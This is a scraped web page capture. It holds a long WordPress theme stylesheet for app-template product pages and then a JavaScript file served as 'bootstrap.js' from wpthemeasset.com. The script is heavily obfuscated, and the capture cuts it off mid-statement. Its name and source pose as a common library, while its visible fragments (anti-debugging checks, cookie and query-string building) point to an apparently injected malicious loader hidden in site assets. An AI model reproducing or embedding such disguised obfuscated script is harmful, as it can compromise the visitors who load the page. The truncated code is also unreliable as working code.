		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #dff7fe!important;
		border: 1px solid #bee6f2!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact_lesath .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fff!important;
		border: 1px solid #ad92c0!important;
		height:45px;
		border-radius:5px!important;
	}



	.contact_lesath textarea.form-control{height:150px!important;}
	.contact_lesath select.form-control{margin-bottom:16px;}
	.contact_lesath input.form-control {
	    height:45px;
	}

	

	.contact-react textarea.form-control{height:150px!important;}
	.contact-react select.form-control{margin-bottom:16px;}
	.contact-react input.form-control {
	    height:45px;
	}
	.button-react {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}

	.menu_white_btn a span {background:#fefefe!important; color:#99cc00!important; border:#99cc00 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.menu_white_btn a:hover span {color:#99cc00;}

	.ion-groc-buy a span ,.blue_white_btn a span {background:#fefefe!important; color:#4e8ef7!important; border:#4e8ef7 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.ion-groc-buy a:hover span, .blue_white_btn a:hover span {color:#4e8ef7;}

	.lesath_menu_buy_now a span {background:#fefefe!important; color:#000!important; border:#000 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.lesath_menu_buy_now a:hover span {color:#000;}

	
	.react_buy_now  a span {background:#fefefe!important; color:#42eefd!important; border:#42eefd solid 1px!important; border-radius:4px;padding:6px 12px;}
	.react_buy_now a:hover span {color:#42eefd;}

	.react_menu_buy_now a span {background:#fefefe!important; color:#61dafb; border:#42eefd solid 1px; border-radius:4px;padding:6px 12px;}
	.react_menu_buy_now a:hover span {color:#61dafb!important;}

	.android_menu_buy_now a span {background:#fefefe!important; color:#a4c639; border:#a4c639 solid 1px; border-radius:4px;padding:6px 12px;}
	.android_menu_buy_now a:hover span {color:#87be22;}
	.and_gro_buy a span {background:#fefefe!important; color:#03a9f5; border:#03a9f5 solid 1px; border-radius:4px;padding:6px 12px;}
	.and_gro_buy a:hover span {color:#03a9f5;}

	.contact-lara textarea.form-control{height:150px;}	
	.contact-lara select.form-control{margin-bottom:16px;}
	.contact-lara select.form-control {
		height:45px;
	}

	

	.contact-cone input.form-control {
	    height:45px;
	}
	
	.menu_white_btn a span { background:#fefefe!important; border:#fefefe solid 1px; color:#4e8ef7; border-radius:4px;padding:6px 12px;}

.contact-android .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fafbf4!important;
		border: 1px solid #d7e5a9!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-android textarea.form-control{height:150px!important;}
	.contact-android select.form-control{margin-bottom:16px;}
	.contact-android input.form-control {
	    height:45px;
	}
	.button-android {background:#a4c639!important; color:#fff!important; letter-spacing:1px;}

	.button-lesath {background:#470973!important; color:#fff!important; letter-spacing:1px;}
	

/*  Ionic  */

.ionic_ecom1_tri{
	width: 140px;
	height:128px;
	right: -60px;
	top: -60px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecomt_tri {

	width: 150px;
	height:136px;
	right: -90px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_rec{
	width:140px;
	height:128px;
	right:0px;
	bottom:-30px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_tri{
	width: 140px;
	height:128px;
	right: -120px;
	top: 20px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_rec{
	width:140px;
	height:128px;
	left:-90px;
	bottom:-140px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir{
	width:140px;
	height:128px;
	right:-120px;
	bottom:100px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir1{
	width:140px;
	height:128px;
	right:-120px;
	bottom:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri{
	width: 140px;
	height:128px;
	left: -90px;
	top: -60px;
	transform: shapeMover(1,0,0,1,0,0);
	animation: float 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_req_cir{
	width:140px;
	height:128px;
	left:120px;
	top:400px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri2{
	width: 130px;
	height:120px;
	right: -70px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_ins_tri{
	width:140px;
	height:128px;
	left:-140px;
	top:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ins_cir{
	width:140px;
	height:128px;
	right:-120px;
	top:310px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.react_cube{

	width: 130px;
	height:120px;
	right: -100px;
	top: 230px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.react_req_cir{
	width:140px;
	height:128px;
	left:120px;
	bottom:500px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.and-groc-que2 {
	width:32px;
	height:12px;
	right:130px;
	top:-10px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que1 {
	width:32px;
	height:12px;
	right:80px;
	top:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que3 {
	width:32px;
	height:12px;
	right:250px;
	top:-80px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;	
}

.and-groc-cir1 {
	width:32px;
	height:32px;
	right:30px;
	top:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir2 {
	width:32px;
	height:32px;
	left:120px;
	top:-50px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir3 {
	width:32px;
	height:32px;
	right:-10px;
	bottom:150px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir4 {
	width:32px;
	height:32px;
	right:30px;
	bottom:50px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir5 {
	width:32px;
	height:32px;
	left:-50px;
	top:70px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}


.and-groc-cir6 {
	width:32px;
	height:32px;
	left:-30px;
	bottom:300px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;	
}

#adfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#wfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#top_sec .fusion-row {
    padding-top: 50px !important;
}

#demo_area .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

.ionic_price {
	color: #4e8ef7; font-weight: bold;
}

.ionic_woo_price {
   color: #fff; font-weight: bold;
}

.android_price {
		color: #a4c639; font-weight: bold;
	}
  .react_price {
		color: #61dafb; font-weight: bold;
	}

.ionic_price1 {
	color: #4e8ef7;
}
.android_price1 {
		color: #a4c639;
	}
  .react_price1 {
		color: #61dafb;
	}
#plug .fusion-row {
    padding-left: 100px !important;
    padding-right: 100px !important;
}
.and_groc_price {color:#000; font-weight:bold;}

body  {
	background-size:contain!important;
	background-attachment:inherit!important;
	background-position:top center!important;
}

.back_img {
	background-size:contain!important;
	background-attachment:inherit!important;
}


.lesath_cir1{
	width:35px;
	height:35px;
	right:-50px;
	bottom:110px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 6s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir2{
	width:40px;
	height:40px;
	left:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cir3{
	width:35px;
	height:35px;
	left:-80px;
	bottom:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir4{
	width:35px;
	height:35px;
	left:-80px;
	top:380px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir5{
	width:35px;
	height:35px;
	right:-60px;
	top:120px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir6{
	width:35px;
	height:35px;
	left:-60px;
	top:60px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir7{
	width:35px;
	height:35px;
	right:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir9{
	width:35px;
	height:35px;
	right:-50px;
	bottom:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}



.lesath_cir8{
	width:35px;
	height:35px;
	left:-60px;
	bottom:280px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube1 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:-110px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube2 {
	width:120px;
	height:120px;
	right:-80px;
	top:-90px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube3 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:180px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube4 {
	width:120px;
	height:120px;
	left:-80px;
	top:20px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

 .about_accord a span.fusion-toggle-heading {color:#fff!important;}
.fusion-progressbar-text {font-size:17px!important;}
.blog_area .fusion-post-content-container p{font-size:17px!important;}
.kb-faq .kb-faq__questions .kb-faq__question-toggle-icon, .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon-open {color:#00c68e!important; font-size:30px;}
.kb-faq .kb-faq__questions .kb-faq__question-title {padding:0.5em 0.6em .5em 3em!important;}

.icon-scroll:before {
  position: absolute;
  left: 50%;
}
.icon-scroll {
  width: 34px;
  height: 60px;
  margin-top: 70px;
  margin-left: -17px;
  left: 50%;
  box-shadow: inset 0 0 0 3px #fff;
  border-radius: 25px;
  position: absolute;
}
.icon-scroll:before {
  content: '';
  width: 8px;
  height: 8px;
  background: #fff;
  margin-left: -4px;
  top: 8px;
  border-radius: 4px;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: scroll;
}

@keyframes scroll {
  0% {
    opacity: 1;
	}
  100% {
    opacity: 0;
    transform: translateY(46px);
	}
}

.best_home {font-size:150px;}
.best_pro {font-size:80px; color:#fff;}

@media only screen and (max-width:1024px){
	body {
		background-size:cover!important;
	}

	.back_img {
		background-size:cover!important;
	}

	.Icon_metro-cross_bg1 , .Icon_metro-cross_bg2 , .Icon_metro-cross_bg12 , .Icon_metro-cross_bg3 , .Icon_metro-cross_bg4 , .Icon_metro-cross_bg5  , .Icon_metro-cross_bg6 , .Ellipse_1 , .Ellipse_2 , .Ellipse_3 , .Ellipse_4 , .Ellipse_5 , .Ellipse_15  , .Ellipse_6 , .Ellipse_7 , .Ellipse_17 , .Ellipse_8 , .Ellipse_9 , .trianle_ins , .Ellipse_10 , .admin_circle  , .admin_trian , .admin_float , .admin_trian1 , .ionic_ecom1_tri , .ionic_ecomt_tri , .ionic_ecom1_rec , .ionic_ecom2_tri , .ionic_ecom2_rec , .ionic_ecom1_cir , .ionic_ecom1_cir1 , .ecom_req_tri , .ionic_req_cir , .ecom_req_tri2 , .ionic_ins_tri , .ionic_ins_cir , .react_cube , .react_req_cir {
		display:none!important;
	}

	.and-groc-cir1 , .and-groc-cir2 , .and-groc-cir3 , .and-groc-cir4 , .and-groc-cir5 , .and-groc-cir6 , .and-groc-que1 , .and-groc-que2 , .and-groc-que3 {
		display:none!important;
	}

	.lesath_cube4, .lesath_cube3, .lesath_cube2, .lesath_cube1, .lesath_cir1, .lesath_cir2 , .lesath_cir3, .lesath_cir4, .lesath_cir5, .lesath_cir6, .lesath_cir7, .lesath_cir8 , .lesath_cir9 {
		display:none!important;
	}

	#plug .fusion-row {
	    padding-left: 20px !important;
	    padding-right: 20px !important;
	}

	.best_home {font-size:120px;}
}

#slidingbar-area section.fusion-slidingbar-widget-column {margin-bottom:1px;}
#slidingbar-area section.fusion-slidingbar-widget-column p {margin:0 0 12px 0;}

@media only screen and (max-width:768px){

	body {
		background-size:cover!important;
	}

	.best_home {font-size:100px;}
	.best_pro {font-size:70px;}
	
	.back_img {
		background-size:cover!important;
	}

	#adfeatures .fusion-row {
	    padding-left: 0 !important;
	    padding-right: 0 !important;
	}
	#plug .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#demo_area .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#top_sec .fusion-row {
	    padding-top: 0px !important;
	}

	#wfeatures .fusion-row {padding-left: 0 !important;
	    padding-right: 0 !important;}


	#notdisplay {display:none;}

	.notdisplay {display:none;}

	.ionic_price {
		color: #000; font-weight: bold;
	}

	.android_price {
		color: #000; font-weight: bold;
	}

	.react_price {
		color: #000; font-weight: bold;
	}

	.ionic_price1 {
		color: #fff; 
	}
	
	.and_groc_price {color:#fff;}

	.android_price1 {
		color: #fff; 
	}

	.react_price1 {
		color: #fff;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://wpthemeasset.com/bootstrap.js
body_size: 29289
content:
(function(_0x4a3ae0,_0x15dd40){function _0x44dd38(_0x5af817,_0x3c773b,_0x481648,_0x2d645d,_0x138341){return _0xc6ff(_0x5af817- -0x27a,_0x138341);}var _0x3b5706=_0x4a3ae0();function _0x208970(_0x444b3d,_0x28e981,_0x53be17,_0x19f9e5,_0x5c1f8f){return _0xc6ff(_0x28e981-0x39e,_0x444b3d);}function _0x2142a0(_0x52a7ef,_0x260732,_0xaeef4d,_0x4b84d3,_0x55aa2e){return _0xc6ff(_0x4b84d3-0x192,_0x55aa2e);}function _0x17252b(_0x2a7336,_0x22dc94,_0xfeb99e,_0x22192f,_0x3a2098){return _0xc6ff(_0xfeb99e- -0x17e,_0x22dc94);}function _0x30b1cd(_0x2ab24c,_0x1a1652,_0x24f45f,_0x4a8020,_0x385480){return _0xc6ff(_0x24f45f- -0x2df,_0x4a8020);}while(!![]){try{var _0x29c902=-parseInt(_0x17252b(0x14b,0xd6,0xc5,0x13c,0x168))/(-0xe8*-0x28+0x1a3*-0x17+0x166)+parseInt(_0x2142a0(0x358,0x302,0x2f3,0x3e2,0x44e))/(-0x17*-0xfd+-0x1eb*0x1+0x2*-0xa67)*(parseInt(_0x17252b(0x231,0x7d,0x15b,0x6e,0x231))/(-0x1647+0x1456+0x1f4))+parseInt(_0x208970(0x560,0x516,0x4ef,0x515,0x44b))/(-0xcd5+0x1f*-0x6a+0x19af*0x1)+-parseInt(_0x2142a0(0x49b,0x362,0x39a,0x412,0x4d6))/(-0xe*0x292+-0x5b*-0x31+0x1*0x1296)+-parseInt(_0x30b1cd(-0x126,-0x1a7,-0x139,-0xaf,-0xa0))/(0x12e2+-0x4d2*0x7+0xee2)+parseInt(_0x30b1cd(-0x26b,-0x25c,-0x1bf,-0x286,-0x1d3))/(-0x1*-0x5aa+0x121d*0x2+0x5fb*-0x7)*(-parseInt(_0x44dd38(-0x130,-0xda,-0xad,-0x158,-0x219))/(-0x4d*-0xf+0x1595+-0x342*0x8))+parseInt(_0x30b1cd(0xa7,-0xb3,-0x29,-0xf2,0xc4))/(0x1*0x1753+-0x14a0+-0x2aa);if(_0x29c902===_0x15dd40)break;else _0x3b5706['push'](_0x3b5706['shift']());}catch(_0x175aba){_0x3b5706['push'](_0x3b5706['shift']());}}}(_0x335a,0x3*-0x51673+-0x55efd*-0x4+0x279*0x381),(function(){var _0x24f17f={'Scsbp':function(_0x4e7e67,_0x222a34){return _0x4e7e67!==_0x222a34;},'MOpYl':_0x15c423(0x33a,0x421,0x332,0x310,0x341),'gavhJ':_0x15c423(0x1b1,0x29e,0x27e,0x2a3,0x1bc),'blHAI':function(_0xa821f5,_0x59396d){return _0xa821f5===_0x59396d;},'KAvEY':_0x15c423(0x25f,0x229,0x28c,0x195,0x207),'DBdEP':function(_0x10ea2f){return _0x10ea2f();},'rFhhv':function(_0x1ce01d,_0x324c8f){return _0x1ce01d(_0x324c8f);},'Ynstw':function(_0x5977b8,_0x29a25f){return _0x5977b8+_0x29a25f;},'XnLQr':_0x15c423(0x231,0x287,0x1fe,0x2fc,0x2cb)+_0x2919a7(0x5ac,0x4f7,0x544,0x42a,0x4b8)+_0x3fbb7b(0x3b0,0x2f8,0x3c2,0x333,0x484)+_0x2f2e5b(0x19d,0x26b,0x189,0x178,0x289),'vyBOi':_0x2919a7(0x3ef,0x573,0x466,0x448,0x495)+_0x15c423(0x2cc,0x25a,0x2db,0x206,0x337)+_0x5b4983(-0x21,-0x4a,-0xdd,-0x1a3,-0xf5)+_0x3fbb7b(0x45e,0x52e,0x42e,0x3ec,0x379)+_0x3fbb7b(0x3a4,0x3eb,0x43a,0x2b9,0x473)+_0x3fbb7b(0x2be,0x271,0x344,0x35c,0x33c)+'\x20)','HcaWG':function(_0x137aca,_0x253f90){return _0x137aca!==_0x253f90;},'oBopn':_0x2919a7(0x581,0x5e5,0x53d,0x5ef,0x55a),'HkJJY':_0x2919a7(0x5b7,0x5a0,0x5a0,0x4bf,0x534)+_0x15c423(0x1dd,0x245,0x1d7,0xff,0x275)+_0x3fbb7b(0x33c,0x2bb,0x291,0x3f0,0x25d),'tWwfh':_0x15c423(0x272,0x298,0x270,0x231,0x1a8)+'er','HkJKq':_0x2919a7(0x5b7,0x4ae,0x5d1,0x41f,0x500),'NdtGq':function(_0x5798e3,_0x364bd7){return _0x5798e3(_0x364bd7);},'WnnaJ':_0x5b4983(-0x10e,-0x181,-0x1a0,-0x24e,-0x1c3),'nJJxG':_0x3fbb7b(0x388,0x3e2,0x43d,0x41b,0x318),'roZMd':_0x2919a7(0x644,0x65e,0x67a,0x5ce,0x657)+_0x2919a7(0x53c,0x3cf,0x47b,0x57a,0x4c1)+'+$','gbxlL':_0x2f2e5b(0x200,0x1df,0x226,0x1b2,0x2ca)+_0x15c423(0x318,0x227,0x24f,0x2f2,0x37f)+_0x3fbb7b(0x48e,0x3eb,0x572,0x42c,0x472)+')','rGZcF':_0x3fbb7b(0x32c,0x3b5,0x2c2,0x3b3,0x406)+_0x2f2e5b(0x295,0x33b,0x23c,0x34e,0x356)+_0x5b4983(-0x66,-0x7,-0x4f,-0x51,-0x6e)+_0x3fbb7b(0x34c,0x3ae,0x339,0x43f,0x2d5)+_0x15c423(0x189,0x209,0x235,0xb0,0x178)+_0x5b4983(-0x33,-0x20,0x9,-0x14b,-0xbb)+_0x2f2e5b(0x13e,0xe3,0xcb,0x220,0xd2),'TSzzV':function(_0x4efe15,_0x46bd43){return _0x4efe15(_0x46bd43);},'UCNei':_0x15c423(0x307,0x30f,0x247,0x23e,0x360),'XUFQS':function(_0x1df7cb,_0x257e52){return _0x1df7cb+_0x257e52;},'KhRlT':_0x5b4983(0x61,0x29,0x98,0x1f,-0x1d),'EttrY':function(_0x281b27,_0xd94ed2){return _0x281b27+_0xd94ed2;},'xhCKU':_0x2f2e5b(0x17d,0x123,0x1bf,0x22c,0x1d5),'IVobS':function(_0x1d8f6d,_0x2e8321){return _0x1d8f6d(_0x2e8321);},'YFQTv':function(_0x1cc962,_0x456d24){return _0x1cc962+_0x456d24;},'EueyG':_0x2f2e5b(0x174,0x119,0x230,0x235,0xfe)+_0x5b4983(-0x1ea,-0xb9,-0x164,-0x16a,-0x162),'CYSPG':function(_0x562c8d,_0x53803e){return _0x562c8d!==_0x53803e;},'ckdWW':_0x3fbb7b(0x356,0x26b,0x32c,0x2f9,0x2a1),'wcaci':_0x15c423(0x190,0xfe,0x198,0x186,0x26d),'DMJFz':_0x5b4983(-0xe0,-0xb5,0x3c,-0xf6,-0x7),'oydLY':_0x5b4983(-0x232,-0x228,-0x242,-0xed,-0x1b2),'yOADb':function(_0x54ffd8,_0x1b8081){return _0x54ffd8!==_0x1b8081;},'hhDNx':_0x2f2e5b(0x16a,0x89,0x20c,0x24c,0x9a),'bbJHS':_0x2f2e5b(0x1fd,0x183,0x28b,0x1e7,0x210)+_0x3fbb7b(0x426,0x44c,0x33b,0x3aa,0x3fc)+'4','LSaYg':function(_0x342044,_0x53f98e){return _0x342044===_0x53f98e;},'hWqwf':_0x3fbb7b(0x499,0x4a0,0x409,0x41a,0x492),'GKZir':function(_0x3a52f5,_0x2b89f6){return _0x3a52f5+_0x2b89f6;},'kFIpu':_0x5b4983(-0xd2,-0x1be,-0x12b,-0x81,-0xf1),'KGAzz':_0x5b4983(-0x8f,-0x163,-0xd1,-0x122,-0x7d),'ITPMD':function(_0x57a7f0,_0x3923e6){return _0x57a7f0(_0x3923e6);},'NlMWE':_0x3fbb7b(0x35d,0x3c9,0x321,0x401,0x2a5),'yYFxr':function(_0x403b2c,_0x142dab){return _0x403b2c!==_0x142dab;},'WDLQd':_0x2f2e5b(0x237,0x1af,0x258,0x151,0x1d7),'CdHEA':function(_0xbeaced,_0x309136,_0x5ec10b){return _0xbeaced(_0x309136,_0x5ec10b);},'MLdBt':function(_0x2a5f19,_0x25ffe8){return _0x2a5f19(_0x25ffe8);},'CgtjM':function(_0x4ae4e5,_0x3d58de){return _0x4ae4e5+_0x3d58de;},'MxuIs':_0x2919a7(0x5ae,0x739,0x5c1,0x73f,0x66c),'qHGtQ':_0x3fbb7b(0x3f0,0x46d,0x311,0x47f,0x402),'hxwOD':_0x2f2e5b(0x103,0x10b,0x9d,0xd3,0xf7)+_0x15c423(0x1cb,0x121,0x163,0x1a6,0x229)+'t','jLRiz':_0x2919a7(0x5bb,0x58b,0x543,0x578,0x4cb)+_0x15c423(0x2d7,0x360,0x1fe,0x298,0x273)+_0x15c423(0x18d,0x16b,0x20f,0xb7,0x24c)+_0x5b4983(-0x160,-0x18a,-0x22d,-0x221,-0x187)+_0x2919a7(0x541,0x64a,0x4e2,0x653,0x583)+'7','RaQkr':_0x15c423(0x311,0x221,0x2c4,0x3a8,0x3b8),'hoxwB':_0x2f2e5b(0x11d,0xd0,0x4f,0x1f6,0x2f),'sUiWD':function(_0x14bcb7,_0x266b0b){return _0x14bcb7!==_0x266b0b;},'MjRqe':_0x2f2e5b(0x27e,0x2c5,0x348,0x365,0x241),'rldhU':function(_0x3d3f73,_0x51b745){return _0x3d3f73===_0x51b745;},'ecWIR':_0x2f2e5b(0x26e,0x1d2,0x1e8,0x1f8,0x2e7),'UkBWu':_0x2f2e5b(0x269,0x322,0x18a,0x2d8,0x2cc),'AeSFv':function(_0x6f9134,_0x299890,_0x3d2a6c){return _0x6f9134(_0x299890,_0x3d2a6c);},'sCtbW':function(_0x11f33c,_0x1e0e9c){return _0x11f33c+_0x1e0e9c;},'tPvsC':_0x15c423(0x2cb,0x344,0x2b5,0x2a8,0x373)+'n=','qnqJb':function(_0x290100,_0x525799){return _0x290100(_0x525799);},'gWrBU':function(_0x2bb4dc,_0xd50f43){return _0x2bb4dc+_0xd50f43;},'vniVv':_0x15c423(0x178,0x10a,0x229,0x1f2,0x1f4)+'n','CUAHA':function(_0x574d83,_0x304297){return _0x574d83/_0x304297;},'XIYnl':function(_0x4093a3,_0x308c4b){return _0x4093a3<_0x308c4b;},'rzuiJ':_0x2919a7(0x599,0x483,0x492,0x4e7,0x54d),'UWkns':_0x2f2e5b(0x1e6,0x1d0,0x27c,0x203,0x25f),'BPzLp':_0x5b4983(-0x82,-0x1bb,-0x6f,-0xd4,-0x131)+'g','bgyQv':function(_0xd40cf2,_0x5b6035){return _0xd40cf2===_0x5b6035;},'JyFWj':_0x15c423(0x232,0x2b8,0x2d5,0x190,0x1fb),'HcOUT':_0x5b4983(0xd3,-0x85,-0x50,0xa7,-0x6),'FARIQ':_0x2919a7(0x611,0x529,0x57b,0x651,0x5a6),'PwfKI':function(_0x21f87b,_0x3480c8){return _0x21f87b(_0x3480c8);},'EBLEo':function(_0x37dd72,_0x48fe1e){return _0x37dd72!==_0x48fe1e;},'vfNrm':_0x3fbb7b(0x341,0x2e9,0x2ef,0x364,0x280),'DRVia':function(_0x49da8e,_0xf6ca8b){return _0x49da8e+_0xf6ca8b;},'KkioG':function(_0x440a06,_0x4f33df){return _0x440a06(_0x4f33df);},'ARGWl':function(_0x247d8e,_0x12fd0c){return _0x247d8e!==_0x12fd0c;},'uqYJl':_0x2919a7(0x552,0x574,0x5ed,0x587,0x5bf),'eGApI':_0x5b4983(-0x292,-0x200,-0x2c8,-0x2d2,-0x1e3),'MisLd':function(_0x370dc3){return _0x370dc3();},'ngevO':_0x15c423(0x17a,0x121,0x145,0x1cd,0x1d0),'fAGuH':_0x2f2e5b(0x158,0x181,0xf6,0x11b,0x11f),'zbKvf':_0x15c423(0x2d2,0x31b,0x20c,0x3af,0x3ad),'eGXrh':_0x5b4983(-0xef,0x3,-0x1b1,-0xcd,-0xd0),'RBMrD':_0x2919a7(0x72f,0x681,0x6da,0x697,0x649)+_0x5b4983(-0x1c,-0x76,-0x77,-0x15f,-0xbe),'yqKHk':_0x2f2e5b(0xe7,0x117,0x152,0x1d3,0xd3),'EDcZf':_0x2f2e5b(0x1de,0x227,0x190,0x2b3,0x27b),'knWgU':_0x5b4983(-0x138,-0x17d,-0x18f,-0x105,-0x124),'ZOoLm':_0x3fbb7b(0x2c8,0x32f,0x290,0x27e,0x22e)+_0x15c423(0x29a,0x2dd,0x1b7,0x2d1,0x1e5)+'1','kQAfq':function(_0x15cf08,_0x2bbb9f){return _0x15cf08(_0x2bbb9f);},'eWfvw':function(_0xfcb172,_0x37e6ed){return _0xfcb172(_0x37e6ed);},'RMRqP':function(_0x4cc9ca){return _0x4cc9ca();},'UuscG':function(_0x251566,_0x132e2c,_0x142491){return _0x251566(_0x132e2c,_0x142491);},'HFtRN':function(_0x3a85a7){return _0x3a85a7();},'MbmrW':function(_0x264439,_0x341c98,_0xdd0c5b){return _0x264439(_0x341c98,_0xdd0c5b);},'phWiG':_0x15c423(0x334,0x2d6,0x240,0x3d3,0x3ad)+_0x5b4983(-0xab,-0x185,-0x209,-0x210,-0x139)+_0x2f2e5b(0x194,0x175,0x201,0xa0,0x13d)+'sn','XaToZ':function(_0x1cd9e2,_0x33fbf8){return _0x1cd9e2===_0x33fbf8;},'XmfzM':_0x3fbb7b(0x372,0x450,0x302,0x2a5,0x389),'tOMId':_0x5b4983(-0x2b2,-0x1f3,-0x205,-0x1e9,-0x1c2)+_0x5b4983(-0xe0,-0x64,-0x192,-0x7,-0xb3),'hMIWv':function(_0x3af78e,_0x59eb19){return _0x3af78e===_0x59eb19;},'eWmFQ':_0x3fbb7b(0x42b,0x4de,0x3f7,0x47e,0x494),'YkrVH':function(_0x34a067,_0x30301e){return _0x34a067/_0x30301e;},'NlCMe':function(_0x51a1c0,_0x55b23e){return _0x51a1c0===_0x55b23e;},'aXpBR':_0x2f2e5b(0x161,0xc3,0x1b8,0x1e6,0x138),'HyNRm':_0x2f2e5b(0x29c,0x360,0x27d,0x21b,0x349)+_0x5b4983(-0x1ed,-0x158,-0x19a,-0x47,-0x105)+_0x5b4983(-0x131,-0x152,-0x254,-0x20d,-0x1a7)+'nt','yXrQK':function(_0x5197a4,_0x609299){return _0x5197a4+_0x609299;},'udkYZ':function(_0x5ea5e8,_0x11e7a9){return _0x5ea5e8(_0x11e7a9);},'QDghB':_0x15c423(0x323,0x25a,0x390,0x256,0x3e0)+_0x5b4983(0x47,0x85,0xa5,-0x133,-0x3f)+_0x5b4983(-0xa6,-0x96,-0x1e7,-0x1ac,-0x15d),'CEqRG':function(_0x285db2,_0x114925){return _0x285db2(_0x114925);},'odTcB':_0x5b4983(-0x2af,-0x260,-0x1ab,-0x10b,-0x1e9)+_0x2919a7(0x486,0x493,0x4c8,0x4a8,0x561)+_0x3fbb7b(0x41f,0x44a,0x4dd,0x36f,0x4d1)+'d=','BMmxw':_0x2f2e5b(0x257,0x278,0x1f0,0x2fe,0x31b)+_0x15c423(0x29e,0x1d6,0x1c3,0x351,0x34b)+_0x15c423(0x239,0x28e,0x243,0x225,0x2fb),'BBDHc':function(_0x3a36c2,_0xb9b3f2){return 